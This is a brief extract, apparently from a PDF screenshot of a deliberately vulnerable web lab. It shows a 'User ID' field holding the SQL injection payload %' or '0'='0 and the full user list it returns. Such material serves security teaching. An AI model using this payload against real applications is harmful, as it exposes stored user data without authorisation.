 User ID: %' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith